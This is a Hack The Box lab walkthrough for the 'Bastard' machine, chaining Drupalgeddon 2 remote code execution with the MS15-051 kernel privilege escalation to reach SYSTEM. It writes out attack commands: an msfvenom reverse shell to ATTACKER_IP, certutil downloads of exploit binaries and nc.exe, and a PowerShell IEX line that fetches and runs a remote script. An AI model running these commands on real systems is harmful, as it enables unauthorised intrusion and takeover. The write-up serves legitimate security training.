Bastard - HTB Walkthrough
This walkthrough details the exploitation of the “Bastard” machine, a Windows-based target running an outdated version of the Drupal CMS…
This walkthrough details the exploitation of the “Bastard” machine, a Windows-based target running an outdated version of the Drupal CMS…
Bastard — HTB Walkthrough
This walkthrough details the exploitation of the “Bastard” machine, a Windows-based target running an outdated version of the Drupal CMS. We will progress from initial reconnaissance to full system compromise.
Room Link: https://app.hackthebox.com/machines/Bastard
Reconnaissance

The first step is always enumeration. Start with an Nmap scan.
1
nmap -T4 -p- -A <MACHINE_IP>
The relevant results show three open ports:
- 80/tcp: HTTP (Microsoft IIS 7.5).- 135/tcp: Microsoft Windows RPC.- 49154/tcp: Microsoft Windows RPC.
Nmap’s HTTP scripts reveal several important details about port 80:
The presence of CHANGELOG.txt in robots.txt is extremely valuable — Drupal includes version history in this file, which we can use to pinpoint the exact release.
Drupal Version Identification
Browsing the site, we confirm that it’s running Drupal.
Browsing directly to http://<MACHINE_IP>/CHANGELOG.txt confirms the exact Drupal version:

Initial Foothold — CVE-2018–7600
CVE-2018–7600, nicknamed “Drupalgeddon 2,” allows unauthenticated remote code execution by injecting malicious data into Drupal’s Form API. The exploit poisons a registration form, stores it in cache, then triggers execution.
We use the public PoC exploit from pimps on GitHub:
1
python drupa7-CVE-2018-7600.py -c "whoami" http://<MACHINE_IP>/

Remote code execution confirmed. We are running as nt authority\iusr, the IIS anonymous user account. Now we need to upgrade to a full interactive shell.

Reverse Shell via msfvenom
Since the target is Windows without PowerShell download cradles readily available, we use certutil — a native Windows binary — to pull a reverse shell executable from our attacker machine.
Step 1: Generate a Windows reverse shell with msfvenom on our Kali box:
1
msfvenom -p windows/shell_reverse_tcp \ LHOST=<ATTACKER_IP> LPORT=4444 \ -f exe -o reverse.exe
Step 2: Host the file with a Python HTTP server, then use the exploit to download it onto the target via certutil:
Step 3: Start a listener, then execute the payload:

User Flag
1
cd C:\Users\dimitris\DesktopC:\Users\dimitris\Desktop> type user.txt
Privilege Escalation — MS15–051
System Enumeration
Running systeminfo reveals that the target is a Windows Server 2008 R2 Datacenter (Build 7600, x64). To find local vulnerabilities, we use the Sherlock PowerShell script.
We use Sherlock, a PowerShell script that checks for missing patches on Windows systems, to identify exploitable vulnerabilities.
Note: I added ‘Find-AllVulns’ at the end of the sherlock.ps1 script
1
echo IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.16.19/sherlock.ps1') | powershell -noprofile -
Sherlock identifies several candidates. The best match for our x64 system is MS15–051:
MS15–051 is a use-after-free in win32k.sys’s ClientCopyImage callback — an attacker can free the kernel object mid-callback and redirect execution to ring-0 shellcode, yielding full SYSTEM access.

We transfer both the MS15–051 x64 exploit binary and nc.exe to the target using certutil:
1
C:\> mkdir transfers && cd transfersC:\transfers> certutil -urlcache -f http://<ATTACKER_IP>/ms15-051x64.exe ms15-051x64.exeC:\transfers> certutil -urlcache -f http://<ATTACKER_IP>/nc.exe nc.exe
Running ms15-051x64.exe whoami confirms the exploit successfully grants nt authority\system
Running the exploit to spawn a SYSTEM shell back to our listener:

Root Flag
1
C:\transfers> cd C:/users/administrator/desktopC:\Users\Administrator\Desktop> type root.txt

Attack Chain Summary
Conclusion
Bastard pairs two classic primitives: unauthenticated CMS RCE and a kernel privesc on a completely unpatched Windows box. The takeaways are simple — keep your CMS updated, apply OS patches, and never expose version files like CHANGELOG.txt publicly. On a real engagement, either finding alone is critical severity.